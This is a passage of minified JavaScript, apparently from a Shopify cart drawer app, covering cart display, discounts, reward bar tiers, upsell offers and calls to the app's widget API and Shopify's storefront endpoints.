0:t.cartState)==="empty"},changing:e=>e.cartDrawerModule.changing,removing:e=>e.cartDrawerModule.removing,isStickyFooterEnabled:e=>e.cartDrawerModule.settings.general.sticky_footer,accessibility:e=>e.cartDrawerModule.accessibility,cartToken:e=>e.cartDrawerModule.cart.token,previewDevice(e){var t;return null==(t=e.cartBuilder)?void 0:t.view},isShowCartUpsell:e=>e.cartDrawerModule.isShowCartUpsell,isVisibleOnCartPreview:e=>e.cartDrawerModule.settings.upsell_offer.visible,isCartWidgetBelowLineItems:e=>"below"===e.cartDrawerModule.settings.upsell_offer.placement,isCartWidgetOnFooter:e=>"top"===e.cartDrawerModule.settings.upsell_offer.placement,hasUpsell:e=>e.cartBuilder.hasUpsell,isFromCart:e=>e.cartDrawerModule.isFromCart,isComparedSetting(e){var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.general)?void 0:t.compare_at_price},isSubscriptionSettingEnabled(e){var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.subscriptions)?void 0:t.visible},triggerElement:e=>e.cartDrawerModule.triggerElement}),isRightToLeftDirection:()=>"rtl"===getComputedStyle(document.querySelector(":root")).direction,root(){return this.isLive?"focus-lock":"div"},rootStyles(){return{position:this.isLive?"absolute":"static",visibility:this.visible?"visible":"hidden"}},styles(){var e,t,r,n,i,o,a,s,l,c,u,d,p,h,f,m,v,g,y,_,b;return{"--ocu-main-font":this.fontStyle.body,"--ocu-main-font-heading":this.fontStyle.heading,"--ocu-main-font-color":null!=(d=null==(e=this.settings.style)?void 0:e.font_color)?d:"#000","--ocu-main-bg-color":null!=(p=null==(t=this.settings.style)?void 0:t.background_color)?p:"#fff","--ocu-main-border-radius":`${null!=(h=null==(n=this.settings.style)||null==(r=n.corner_radius)?void 0:r.value)?h:0}px`,"--ocu-selectors-color":null!=(f=null==(i=this.settings.style)?void 0:i.selectors_color)?f:"#ccc","--ocu-elements-color":null!=(m=null==(o=this.settings.style)?void 0:o.elements_color)?m:"#000","--ocu-button-color":null!=(v=null==(a=this.settings.style)?void 0:a.button_color)?v:"#000","--ocu-hover-color":null!=(g=null==(s=this.settings.style)?void 0:s.button_hover_state)?g:"#5E6670","--ocu-line-item-height":`${this.lineItemHeight}px`,"--ocu-subscription-button-color":null!=(y=null==(l=this.settings.subscriptions)?void 0:l.button_color)?y:"#000","--ocu-subscription-button-hover-color":null!=(_=null==(c=this.settings.subscriptions)?void 0:c.button_hover_state)?_:"#5E6670","--ocu-subscription-button-border-color":null!=(b=null==(u=this.settings.subscriptions)?void 0:u.button_border_color)?b:"#000"}},cartDrawerClasses(){return["ocu-cart-drawer",{"ocu-visible":this.visible,"ocu-cart-drawer--preview":!this.isLive,"ocu-cart-drawer--mobile":this.isMobileView&&!this.isLive,"ocu-cart-drawer--rtl":this.isRightToLeftDirection}]},cartContentClasses(){return["ocu-cart-content--container",{"ocu-cart-content--transparent":this.showCartLoader&&this.isLive},{"ocu-live":this.isLive},{"ocu-live-desktop":this.isLive&&!Y},{"ocu-live-landscape-mobile":Y},{"ocu-live--small-mobile-screen":this.smallMobileScreen},{"ocu-cart-drawer--sticky":this.isStickyFooterEnabled}]},smallMobileScreen(){return Y&&this.isSmallScreen},isLive(){return!this.previewMode&&!this.editMode},showEmptyState(){return this.isCartEmpty&&(!this.changing||this.removing)},previewUpsellConditions(){return this.previewMode&&this.hasUpsell},hasExistWidgetInLineItems(){return(this.previewUpsellConditions||this.hasWidget)&&this.isCartWidgetBelowLineItems},hasExistWidgetInFooter(){return(this.previewUpsellConditions||this.hasWidget)&&this.isCartWidgetOnFooter},isShowWidget(){return this.previewMode?this.cartBuilderPreview||!this.isFromCart:this.isShowCartUpsell},cartBuilderPreview(){return this.isFromCart&&this.isVisibleOnCartPreview},isEditable(){return this.previewMode&&this.editMode&&!this.isFromCart},deviceState(){return this.previewMode?this.previewDevice:this.isLive&&Y?"mobile":"desktop"},anyCartUpsell(){var e,t,r,n,i,o,a;return[this.isLive,null==(t=Zipify.Cart)||null==(e=t.metafileds)?void 0:e.cart_drawer_upsell,null==(n=Zipify.Cart)||null==(r=n.settings)?void 0:r.upsell_published,null==(a=Zipify.Cart)||null==(o=a.settings)||null==(i=o.upsell_offer)?void 0:i.visible].every(Boolean)},shouldVerifyDiscounts(){var e;return null==(e=window.Zipify)?void 0:e.Cart.integrations.OCU.disabled},isNeedFetchAdditionalData(){return this.isComparedSetting||this.isSubscriptionSettingEnabled}},watch:{items:{async handler(e,t){if((null==e?void 0:e.length)!==(null==t?void 0:t.length)&&!this.previewMode){if(this.isNeedFetchAdditionalData){if(await this.fetchVariants(),!this.isSubscriptionSettingEnabled)return this.checkScroll();await this.fetchProducts()}this.checkScroll()}},immediate:!0},visible:{handler(e){this.rewardBarPolling.setupRewardBarPolling(e)},immediate:!0},isShowWidget:{async handler(){await this.$nextTick(),this.checkSmallScreen()}},id:{handler(e,t){(e!==t&&e||this.isLive)&&this.updateCartDetails({attributes:{__cart_drawer_id:e,...this.attributes}})}},visible:{async handler(e){if(this.isLive){if(!e)return requestAnimationFrame(()=>{requestAnimationFrame(this.restoreFocus)});await this.$nextTick(),setTimeout(this.focusCloseButton,250)}}}},methods:{...(0,rh.PY)({updateCart:"cartDrawerModule/updateCart",setVisible:"cartDrawerModule/setVisible",setEditMode:"cartDrawerModule/setEditMode",setPreviewMode:"cartDrawerModule/setPreviewMode",setLoading:"cartDrawerModule/setLoading",setChanging:"cartDrawerModule/setChanging",setRedirecting:"cartDrawerModule/setRedirecting",setRouterQuery:"cartDrawerModule/setRouterQuery",setTriggerElement:"cartDrawerModule/setTriggerElement",clearTriggerElement:"cartDrawerModule/clearTriggerElement",clearWasActive:"cartDrawerModule/clearWasActive"}),...(0,rh.i0)({fetchSettings:"cartDrawerModule/fetchSettings",trackView:"cartDrawerModule/trackView",loadFonts:"cartDrawerModule/loadFonts",trackStats:"cartDrawerModule/trackStats",updateCartDetails:"cartDrawerModule/updateCartDetails",getProductPageWidgetConfig:"cartDrawerModule/getProductPageWidgetConfig",verifyCart:"cartDrawerModule/verifyCart",fetchVariants:"cartDrawerModule/fetchVariants",fetchProducts:"cartDrawerModule/fetchProducts",redirect:"cartDrawerModule/redirect",fetchRewardBarSettings:"cartDrawerModule/fetchRewardBarSettings"}),async init(){if(this.previewMode)return this.showPreview();this.settings||await this.fetchSettings(),this.loadFonts(),this.initPpwData(),this.listenEvents(),this.hideButtonLoader(),!this.previewMode&&this.isNeedFetchAdditionalData&&(await this.fetchVariants(),this.isSubscriptionSettingEnabled&&await this.fetchProducts()),this.setLoading(!1),await this.$nextTick(),this.handleScroll()},async openCart(e){var t;this.setTriggerElement(null==e||null==(t=e.detail)?void 0:t.triggerElement),this.setVisible(!0),this.isLive&&(this.updateCart(),this.checkScroll(),this.trackCartView())},closeCart(){this.setVisible(!1)},trackCartView(){let e=()=>this.trackStats({cart_action:"cart_viewed"});if(this.cartToken)return e();let t=this.$watch("cartToken",()=>{e(),t()})},showPreview(){this.$proxy.subscribe("data",this.onDataUpdate),this.openCart(),this.setLoading(!1)},toggleLoader(e){this.showCartLoader=e},showLoader(){this.toggleLoader(!0)},hideLoader(){addEventListener(j,()=>this.toggleLoader(!1),{once:!0})},showButtonLoader(e){var t,r;if(null==(r=e.target)||null==(t=r.closest)?void 0:t.call(r,this.$options.CHECKOUT_BUTTON)){if(window.OCUDisableEvents=!Zipify.Cart.integrations.OCU.preventRedirect||Zipify.Cart.integrations.Zapiet.preventRedirect,!Zipify.Cart.integrations.Zapiet.preventRedirect){if(!(OCUDisableEvents=!Zipify.Cart.integrations.OCU.preventRedirect))return;return this.setRedirecting(!0),this.redirect(e)}this.setRedirecting(!0)}},hideButtonLoader(){this.setRedirecting(!1)},onDataUpdate(e){this.$store.commit("cartDrawerModule/setSection",{...e})},resizeHandler(e){this.isLive&&(this.innerWidth=e.target.innerWidth)},updateHandler(e){let{callback:t,timeout:r}={[$]:{callback:()=>dispatchEvent(new CustomEvent(B)),timeout:750},[j]:{callback:()=>this.update(e),timeout:100}}[e.type];this.checkSmallScreen(),e.type===$&&this.changeHandler(),this.$cartUtils.debounce(t,r)()},update(e){var t;let{detail:r}=e;this.updateCart(),this.verifyDiscounts(),!this.isCartEmpty&&(null==r||null==(t=r.detail)?void 0:t.appropriate)!==!1&&this.visible&&this.hasWidget&&this.getProductPageWidgetConfig()},verifyDiscounts(){this.shouldVerifyDiscounts&&this.verifyCart()},changeHandler(){this.setChanging(!0)},async checkScroll(){var e;await this.$nextTick();let{scrollHeight:t=0,clientHeight:r=0}=null!=(e=this.$refs.cartContent)?e:{scrollHeight:0,clientHeight:0};this.hasScroll=t>r},handleScroll(){setInterval(this.checkScroll,500)},checkSmallScreen(){let e=document.querySelector(".ocu-cart-footer"),t=document.querySelector(".ocu-cart-header");this.isSmallScreen=window.innerHeight-(null==e?void 0:e.clientHeight)-(null==t?void 0:t.clientHeight)<220},touchListeners(){let e,t=t=>e=t,r={capture:!0,passive:!1};addEventListener("touchstart",()=>t(!1),r),addEventListener("touchmove",()=>t(!0),r),addEventListener("touchend",t=>!e&&this.showButtonLoader(t),r)},listenEvents(){this.touchListeners(),addEventListener("click",this.showButtonLoader,!0),addEventListener("resize",this.resizeHandler),addEventListener("pageshow",this.hideButtonLoader),addEventListener("keydown",this.handleEscKey),addEventListener("ocu:cart:opened",this.openCart),addEventListener("ocu:cart:closed",this.closeCart),addEventListener(j,this.updateHandler),addEventListener(R,this.changeHandler),addEventListener($,this.updateHandler),addEventListener("ocu:product:adding",this.showLoader),addEventListener("ocu:product:added",this.hideLoader),addEventListener("ocu:settings:update",this.fetchSettings)},async initPpwData(){if(!this.anyCartUpsell)return;let{default:e}=await Promise.all([r.e("908"),r.e("770")]).then(r.bind(r,3938));this.hasWidget=!0,this.$store.registerModule("productPageWidgetModule",e),this.$store.commit("productPageWidgetModule/setEmbedded",!0),this.$store.commit("productPageWidgetModule/setOfferType","BuyArea")},heightChange(e){this.lineItemHeight=Math.min(e,220)+10},focusCloseButton(){try{this.$refs.header.$refs.closeButton.focus()}catch(e){console.log("[Cart Drawer] Error focusing close button:",e)}},handleEscKey(e){"Escape"===e.key&&this.visible&&this.isLive&&(e.preventDefault(),this.closeCart())},restoreFocus(){try{this.triggerElement.focus()}catch(e){console.log("[Cart Drawer] Error restoring focus:",e)}finally{this.clearTriggerElement(),this.clearWasActive()}}},setup(){let e,t,r,n,i,o=function(){let e=(0,r8.de)(e=>e.cartDrawerModule.settings),t=nt(),r=(0,N.computed)(()=>{var t;return(null==(t=e.value.style)?void 0:t.font)||"Arial"}),n=(0,N.computed)(()=>{var t;return null==(t=e.value)?void 0:t.theme_style});function i(i){var o,a;return(null==(a=e.value)||null==(o=a.style)?void 0:o.inherit_store_font)?t.value?rf.L7:n.value?i():rf.Ge:r.value}let o=(0,N.computed)(()=>i(()=>`${n.value.header_font}, var(--ocu-main-font)`)),a=(0,N.computed)(()=>i(()=>n.value.body_font));return(0,N.reactive)({heading:o,body:a})}(),a=(0,N.ref)(null),s=(e=(0,N.ref)(null),t=nt(),r=(0,N.computed)(()=>!t.value),n=(0,r8.de)(e=>{var t;return null==(t=e.cartDrawerModule.settings)?void 0:t.cart_drawer_id}),i=(0,r8.gc)("cartDrawerModule/fetchRewardBarSettings"),(0,N.onBeforeUnmount)(()=>{e.value&&(clearInterval(e.value),e.value=null)}),{setupRewardBarPolling:t=>{e.value&&(clearInterval(e.value),e.value=null),r.value&&n.value&&(i(),e.value=setInterval(()=>{i()},t?1e4:3e4))}});return(0,N.provide)(rv.yY,o),(0,N.provide)(J,a),{fontStyle:o,cartDrawerRoot:a,rewardBarPolling:s}}},nF=(0,rb.A)(nq,function(){var e=this._self._c;return!this.loading&&this.settings?e(this.root,{tag:"component",style:this.rootStyles,attrs:{disabled:!this.visible}},[e("div",{ref:"cartDrawerRoot",class:this.cartDrawerClasses,style:this.styles,attrs:{"aria-label":this.accessibility.cartTitle,"aria-modal":"true",role:"dialog"}},[e("Header",{ref:"header",attrs:{isEmptyCart:this.isCartEmpty,isLive:this.isLive}}),this._v(" "),this.showCartLoader&&this.isLive?e("Loader",{staticClass:"ocu-cart-loader"}):this.showEmptyState?e("EmptyCartState"):e("div",{staticClass:"ocu-cart-container"},[this.isCartBannerVisible&&this.isCartBannerBelowHeader?e("CartBanner"):this._e(),this._v(" "),this.isRewardBarVisible?e("RewardBar"):this._e(),this._v(" "),e("div",{ref:"cartContent",class:this.cartContentClasses},[e("LineItems",{attrs:{"has-scroll":this.hasScroll},on:{heightChange:this.heightChange}}),this._v(" "),this.isCartBannerVisible&&this.isCartBannerBelowLineItems?e("CartBanner"):this._e(),this._v(" "),e("SlideAnimation",{attrs:{previewMode:this.previewMode}},[this.hasExistWidgetInLineItems&&this.isShowWidget?e("ProductPageWidget",{staticClass:"ocu-cart-widget ocu-cart-upsell",attrs:{device:this.deviceState,editMode:this.isEditable,previewMode:this.previewMode,embedded:"",type:"BuyArea"}}):this._e()],1),this._v(" "),this.isStickyFooterEnabled?this._e():e("Footer",{attrs:{device:this.deviceState,hasExistWidget:this.hasExistWidgetInFooter,isShowWidget:this.isShowWidget}})],1),this._v(" "),this.isStickyFooterEnabled?e("Footer",{staticClass:"ocu-cart-sticky-footer",attrs:{device:this.deviceState,hasExistWidget:this.hasExistWidgetInFooter,isShowWidget:this.isShowWidget}}):this._e()],1)],1),this._v(" "),this.isLive?e("Overlay"):this._e()],1):this._e()},[],!1,null,"000af7d2",null).exports,nU={isShowCartUpsell:!1,discountData:null,buttonState:[],loading:!0,changing:!1,removing:!1,redirecting:!1,visible:!1,editMode:!1,previewMode:!1,isFromCart:!1,settings:null,splitTestInfo:[],cart:null!=(A=structuredClone(null==(O=window.Zipify)||null==(M=O.Cart)?void 0:M.cart))?A:{items:[rm],cart_level_discount_applications:[{title:"ORDER DISCOUNT",total_allocated_amount:800}],total_price:1999,item_count:1},accessibility:null!=(P=function(){var e,t;let{accessibility:r}=null!=(t=null==(e=window.Zipify)?void 0:e.Cart)?t:{};if(!(!r||r.close.includes("Translation missing")))return r}())?P:{close:"Close",discount:"Discount",cartTitle:"Your Cart",quantityLabel:"Quantity",remove:e=>`Remove ${e}`,decrease:e=>`Decrease ${e}`,increase:e=>`Increase ${e}`,quantity:e=>`Quantity for ${e}`,cartCount:e=>`${e} items`},productsData:{},variantsData:[],variantsComparePrice:{},variantsSellingPlan:[],variantSellingGroupName:{},lineItemQuantity:null,selectedProductsData:{},invalidProducts:[],validVariants:{},clientId:null,freeProductProcessing:!1,triggerElement:null,wasActive:{}};var nW=r(8830);N.default.use(rh.Ay);let nV=new rh.Ay.Store({strict:!1,modules:{cartDrawerModule:{namespaced:!0,state:nU,getters:{lineItems(e){var t;return[...null!=(t=e.cart.items)?t:[]].reverse()},editableClasses:e=>({"editable editable--padding cart-drawer-editable visible":e.editMode}),priceCount:(e,t,r,n)=>{let{previewMode:i}=e;return(e,t,r)=>{let o;return t(e/100,(o=n.statuses,({default:()=>i?o.money_format:U,withCurrency:()=>i?o.money_with_currency_format:W})[null!=r?r:"default"]()),i?n.statuses.currency_code:V)}},subtotal(e){let{previewMode:t,cart:r}=e;return t?1999:r.total_price},cartOrderDiscount(e){let{cart:t}=e;return t&&Array.isArray(t.cart_level_discount_applications)?t.cart_level_discount_applications.reduce((e,t)=>{let{total_allocated_amount:r}=t;return e+r},0):0},lineLevelDiscountTotal(e){let{cart:t}=e;return t&&t.items&&Array.isArray(t.items)?t.items.reduce((e,t)=>{var r,n;let{amount:i}=null!=(n=null==(r=t.line_level_discount_allocations)?void 0:r[0])?n:{};return e+(null!=i?i:0)},0):0},comparePriceTotalDiscount(e){let{cart:t,variantsComparePrice:r}=e;return t&&Array.isArray(null==t?void 0:t.items)?t.items.reduce((e,t)=>{let{id:n,line_level_total_discount:i,final_price:o=0,quantity:a=1}=t,s=!i&&r[n];return s?e+(s-o)*a:e},0):0},discountCodes(e){let{cart:t}=e;return t&&t.items&&Array.isArray(t.items)?t.items.reduce((e,t)=>{var r,n;let{discount_application:i}=null!=(n=null==(r=t.line_level_discount_allocations)?void 0:r[0])?n:{};return e.find(e=>{let{title:t}=e;return t===(null==i?void 0:i.title)})?e:(null==i?void 0:i.type)==="discount_code"?[...e,i]:e},[]):[]},discountCodeTitles(e,t){let{discountCodes:r}=t;return r.map(e=>{let{title:t}=e;return t})},existingProductIds(e){let{variantsData:t={}}=e;return new Set(Object.keys(null!=t?t:{}).map(e=>e))},variantIds(e,t){let{cart:{items:r}}=e,{existingProductIds:n}=t;return r.flatMap(e=>{let{id:t}=e;return t&&!n.has(t)?[t]:[]})},productsIds(e,t){let{cart:{items:r}}=e,{existingProductIds:n}=t;return r.flatMap(e=>{let{id:t,product_id:r}=e;return t&&r&&!n.has(t)?[r]:[]})},gaLinker(){try{return ga.getAll()[0].get("linkerParam")}catch{return""}},filteredSplitTestInfo(e){let{splitTestInfo:t}=e,r=[];try{var n;let e=null!=(n=rK.get("splitTestInfo"))?n:"[]";r=JSON.parse(e)}catch(e){console.warn("Failed to parse splitTestInfo cookie:",e)}let i=[...r,...t];if(0===i.length)return[];let o=new Map;for(let e of i){if(!e||"object"!=typeof e||0===Object.keys(e).length)continue;let t=JSON.stringify(e);o.has(t)||o.set(t,e)}return Array.from(o.values())},translations:e=>e.settings.translations,enableOptimisticUpdate(){var e,t,r,n;return null==(n=null==(r=window.Zipify)||null==(t=r.Cart)||null==(e=t.api)?void 0:e.enableOptimisticUpdate)||n},rewardBarAdjustedTiers(e,t){var r;let{settings:n}=e,{rewardBarTiers:i}=t,o=(null==(r=n.reward_bar)?void 0:r.price_rounding)&&1!==z;return i.map(e=>({...e,threshold:((e,t)=>{if(!e)return 0;let r=e*z;return t?Math.ceil(r):r})(e.threshold,o)}))},rewardBarTrigger(e){let{settings:t}=e;return t.reward_bar.reward_trigger},rewardBarProgressData(e,t){let{cart:{total_price:r,items:n,item_count:i}}=e,{rewardBarTiers:o,rewardBarAdjustedTiers:a,cartOrderDiscount:s,rewardBarTrigger:l}=t;return({[nc]:{total:i-n.filter(e=>{let{properties:t}=e;return Object.hasOwn(null!=t?t:{},"_ocu_free_product_tier_id")}).map(e=>{let{quantity:t}=e;return+t}).reduce((e,t)=>e+t,0),tiers:o},cart_value:{total:(r+s-n.filter(e=>{let{properties:t}=e;return Object.hasOwn(null!=t?t:{},"_ocu_free_product_tier_id")}).map(e=>{let{line_price:t}=e;return+t}).reduce((e,t)=>e+t,0))/100,tiers:a}})[l]},rewardBarProgress(e,t){let{rewardBarProgressData:{total:r,tiers:n}}=t,i=r/n.at(-1).threshold,o={},a=0;for(let e of n){let t=a,n=e.threshold;if(a=e.threshold,r<t){o[e.id]=0;continue}if(r>n){o[e.id]=1;continue}o[e.id]=(r-t)/(n-t)}return{total:i,tiers:o}},rewardBarTiers(e){let{previewMode:t,settings:r}=e,n=null;return n=null==r?void 0:r.reward_bar.tiers.filter(e=>!e.delete).sort((e,t)=>e.threshold-t.threshold),t||(n=n.map((e,t)=>({...e,id:t}))),n},discountAttributes(e,t){let{settings:r}=e,{rewardBarTiers:n}=t,i={},o=n.map(e=>{let{reward_type:t}=e;return t});return o.includes(nl.DISCOUNT)&&(i.__ocu_order_data=r.order_discount),o.includes(nl.FREE_SHIPPING)&&(i.__ocu_shipping_data=r.shipping_discount),o.includes(nl.FREE_PRODUCT)&&(i.__ocu_product_data=r.free_products),i},hasFreeProductTier(e,t){let{rewardBarTiers:r}=t;return r.some(e=>e.reward_type===nl.FREE_PRODUCT)},freeProductTierIds(e,t){let{rewardBarTiers:r}=t;return r.filter(e=>e.reward_type===nl.FREE_PRODUCT).map(e=>{let{selected_products:t,id:r}=e;return{id:r,selected_products:t}})}},actions:{async fetchSettings(e){var t,r,n,i;let{commit:o}=e,{response:a,error:s}=null!=(n=await (null==(r=window.Zipify)||null==(t=r.Cart)?void 0:t.fetchSettings))?n:{error:!0};if(null==a?void 0:a.representation){let e;return(0,rQ.A)(a.representation.settings),o("setRepresentation",a.representation.settings),o("setAnonymousUserToken",await (e=()=>{try{if(Shopify.customerPrivacy.userCanBeTracked())return ShopifyAnalytics.lib.user().traits().uniqToken}catch{return null}},new Promise(t=>{try{let r=e();if(r)return t(r);let n=setTimeout(()=>{t(null)},1e4);window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],r=>{clearTimeout(n),t(r?null:e())})}catch{t(null)}})))}return s&&console.log("Failed to fetch settings:",null!=(i=null==s?void 0:s.message)?i:"Extension error"),new Promise(()=>{})},async fetchRewardBarSettings(e){let{state:{settings:t},commit:r}=e,n=null==t?void 0:t.cart_drawer_id;if(!n)return;let i=`/widgets/v1/cart_drawer/${n}/reward_bar`;try{let{response:e,error:t}=await t8.A.request(`https://${q}${i}`,{method:"GET",headers:{"Content-Type":"application/json","Shop-Domain":F}});if(t)return void console.log("Failed to fetch reward bar settings:",t.message);if(!e.settings)return;r("setRewardBarSettings",e.settings)}catch(e){console.log("Error fetching reward bar settings:",e)}},async changeLineItem(e,t){let{commit:r}=e,{lineItemKey:n,quantity:i}=t;0===i&&(r("setRemoving",!0),r("removeItem",n)),r("setChanging",n);let o=`${rX}cart/change.js`,{error:a}=await t8.A.request(o,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:n,quantity:i})});if(!a)return dispatchEvent(new CustomEvent(B));r("setChanging",!1),r("setRemoving",!1),console.log("Failed change line item",a.message)},async updateCartDetails(e,t){let r=`${rX}cart/update.js`,{error:n}=await t8.A.request(r,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});n?console.log("Failed to update cart details",n.message):dispatchEvent(new CustomEvent(B,{detail:{appropriate:!1}}))},async trackStats(e,t){let{state:{settings:r,cart:n}}=e,{error:i}=await t8.A.request(`https://${q}/widgets/v1/track`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":F},body:JSON.stringify({id:r.cart_drawer_id,cart_token:n.token.split("?")[0],...t})});i&&(console.log("Failed to track stats",i.message),L.captureException(i,{path:"/track"}))},async loadFonts(e){let{state:t}=e,{fonts:r}=t.settings;if(null==r?void 0:r.length)return new Promise(e=>{try{let t=K(e,r);setTimeout(e,t.timeout),rG().load(t)}catch(t){throw e(),console.log("Failed to fetch fonts",t.message),L.captureException(t,{path:"/fonts"}),t}})},async verifyDiscounts(e){let{dispatch:t}=e;try{await t("verifyCart")}catch(e){return console.log(e.message),L.captureException(e,{path:"/verify"}),!0}},async verifyCart(e){var t,r;let{state:{cart:{items:n,token:i,note:o,attributes:a}},dispatch:s}=e,l=n.some(e=>{var t;return(null==(t=e.properties)?void 0:t._ocu_offer_id)&&Object.hasOwn(e,"selling_plan_allocation")&&Object.keys(e.selling_plan_allocation).length}),c="/pre_purchase/v1/draft_orders/verify",u={checkout:{line_items:n,cart_token:i.split("?")[0],verify_draft_order:!0,note:o,attributes:a,currency_rate:z||1,threshold:0,header_type:"",selling_plan:l},currency:{active:V,rate:z},customer_tags:Z||[],customer_location:null==(t=Zipify.Cart.location)?void 0:t.handle,snippet_version:null==(r=Zipify.Cart)?void 0:r.version};try{let{response:e}=await t8.A.request(`https://${q}${c}`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":F},body:JSON.stringify(u)}),t=null==e?void 0:e.discount_data;if(!t||e.error)return console.info("OCU Cart - No discounts found");await s("handleAutomaticDiscounts",{items:n,discounts:t})}catch(e){throw L.captureException(e,{path:c}),e}},async handleAutomaticDiscounts(e,t){let{items:r=[],discounts:n=null}=t;for(let e of r){var i,o,a,s,l,c;let t=null==(i=e.properties)?void 0:i._ocu_offer_data,r=null==(o=e.properties)?void 0:o._ocu_offer_reference_id,u=null!=(l=e.key)?l:null==(a=e.variant_id)?void 0:a.toString();if(!r)continue;let d={id:u,properties:e.properties,quantity:e.quantity},p={ocu:{_ocu_offer_data:null!=(c=null==n||null==(s=n.ocu)?void 0:s[r])?c:null}},h={get none(){return!this.ocu},ocu:t&&!p.ocu._ocu_offer_data||!t&&p.ocu._ocu_offer_data};if(h.ocu&&(d.properties={...d.properties,...p.ocu}),!h.none)try{dispatchEvent(new CustomEvent(R)),await t8.A.request(`${rX}cart/change.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(d)}),dispatchEvent(new CustomEvent($))}catch(e){console.error("Failed to handle automatic discounts",e),L.captureException(e,{path:`${rX}cart/change.js`})}}},async applyDiscountCode(e,t){var r,n,i,o,a;let{state:s,commit:l}=e,{discountCodes:c,discountCode:u,method:d}=t,p=s.settings.storefront_api_url,h=s.settings.storefront_api_token;if(!(p&&h))return L.captureException(Error("Storefront API token is missing")),{error:!0,discountCode:u};l("setChanging",!0);let{response:f,error:m}=await t8.A.request(p,{method:"POST",headers:{"X-Shopify-Storefront-Access-Token":h},body:JSON.stringify({query:rY,variables:{discountCodes:c,cartId:`gid://shopify/Cart/${s.cart.token}`}})});m&&L.captureException(Error("applyDiscountCode"),{shopify:!0}),dispatchEvent(new CustomEvent(B));let v=null==f||null==(a=f.data)||null==(o=a.cartDiscountCodesUpdate)||null==(i=o.cart)||null==(n=i.discountCodes)||null==(r=n.find(e=>{let{code:t}=e;return t===u}))?void 0:r.applicable;return"add"===d&&!v||m?{error:null==m||m,discountCode:u}:{response:null==f?void 0:f.data}},async addDiscountCode(e,t){let{getters:r,dispatch:n}=e;return n("applyDiscountCode",{method:"add",discountCodes:[...r.discountCodeTitles,t],discountCode:t})},async removeDiscountCode(e,t){let{getters:r,dispatch:n}=e;return n("applyDiscountCode",{method:"remove",discountCodes:r.discountCodeTitles.filter(e=>e!==t),discountCode:t})},async getProductPageWidgetConfig(e){var t,r,n;let{state:{cart:i,clientId:o},dispatch:a,commit:s,getters:{lineItems:l,filteredSplitTestInfo:c}}=e,{response:u,error:d}=await t8.A.request(`https://${q}/widgets/v1/cart_drawer_offer/appropriate`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":F},body:JSON.stringify({line_items:l,cart_token:i.token.split("?")[0],customer_tags:Z,currency:{active:V,rate:z},location:"product",customer_location:null==(t=Zipify.Cart.location)?void 0:t.handle,snippet_version:null==(r=Zipify.Cart)?void 0:r.version,appropriate_type:"on_page_1",client_id:o,split_test_weight:c})}),p=(null==u?void 0:u.error)||(null==u?void 0:u.errors);if(p){console.warn(p),s("setShowCartUpsell",!1),s("productPageWidgetModule/setViewOn",!1,{root:!0});return}if(d)return void console.error("Failed to fetch cart widget config",d);let h=await a("productPageWidgetModule/setData",{data:u,product:Zipify.Cart.product,customer_tags:Z||[],customer_location:null==(n=Zipify.Cart.location)?void 0:n.handle},{root:!0});if(null==h?void 0:h.error){s("productPageWidgetModule/setViewOn",!1,{root:!0}),s("setShowCartUpsell",!1),console.warn("Error fetching products:",h.error);return}let{discount_data:f,representation:{offers:m},split_test_weight:v={}}=u;s("setSplitTestInfo",v),s("productPageWidgetModule/carouselIndicator",m.length>3,{root:!0}),s("setDiscountData",f),s("cartWidgetButtonState",m),s("productPageWidgetModule/setViewOn",!0,{root:!0}),s("setShowCartUpsell",!0)},async fetchVariants(e){let{state:{settings:t},commit:r,getters:{variantIds:n}}=e;try{var i,o;let e;if(!n.length)return;let a=await this._vm.$cartUtils.shopifyStorefrontRequest({settings:t,query:(i=n,o=1!==z?{country_code:G}:null,e=(null==o?void 0:o.country_code)?`@inContext(country: ${o.country_code})`:"",`
        query GetProductVariantsByIds ${e} {
            nodes(ids: ${JSON.stringify(i.map(e=>`gid://shopify/ProductVariant/${e}`))}) {
                ... on ProductVariant {
                    id
                    price {
                        amount
                    }
                    compareAtPrice {
                        amount
                    }
                    sellingPlanAllocations(first: 100) {
                        edges {
                            node {
                                sellingPlan {
                                    id
                                    name
                                }
                            }
                        }
                    }
                }
            }
        }`)});r("setVariantsData",a),r("setVariantsComparedPrice"),r("setVariantsSellingPlan")}catch(e){console.error("Error fetching products:",e)}},async fetchProducts(e){let{state:{settings:t},commit:r,getters:{productsIds:n}}=e;try{let e;if(!n.length)return;let i=await this._vm.$cartUtils.shopifyStorefrontRequest({settings:t,query:(e=n,`
        query getProductsByIds {
            products(first: 100, query: "${e.map(e=>`id:${e}`).join(" OR ")}") {
                edges {
                    node {
                        requiresSellingPlan
                        sellingPlanGroups(first: 100) {
                            edges {
                                node {
                                    name
                                    sellingPlans(first: 100) {
                                        edges {
                                            node {
                                                id
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }`)});r("setProductsData",i),r("setProductsSellingGroup")}catch(e){console.error("Error fetching products:",e)}},async addOfferToCart(e,t){var r;let{state:{discountData:n},commit:i,dispatch:o,rootGetters:a}=e,{offerId:s,referenceId:l,id:c}=t;i("setChanging",!0),i("changeButtonState",{id:s,payload:!0});let{error:u,response:d}=await t8.A.request(`${rX}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:c,quantity:1,properties:{_ocu_offer_data:(null==n||null==(r=n.ocu)?void 0:r[l])||null,_ocu_cart_upsell_id:s,_ocu_offer_reference_id:l}}]})});if((null==d?void 0:d.status)===422||(null==d?void 0:d.status)===404)return i("setChanging",!1),i("changeButtonState",{id:s,payload:!1}),d.status;if(u){i("setChanging",!1),console.error("Failed add product to cart",u);return}o("productPageWidgetModule/trackUpsellAccepted",{offerId:s},{root:!0}),i("productPageWidgetModule/filterOffers",s,{root:!0}),o("acceptOffer",l),i("changeButtonState",{id:s,payload:!1});let p=a["productPageWidgetModule/offers"].length<1;p&&(i("setShowCartUpsell",!1),i("clearButtonState")),dispatchEvent(new CustomEvent(B,{detail:{appropriate:p}}))},async acceptOffer(e,t){var r,n,i,o;let{state:{cart:a}}=e,{response:s}=await 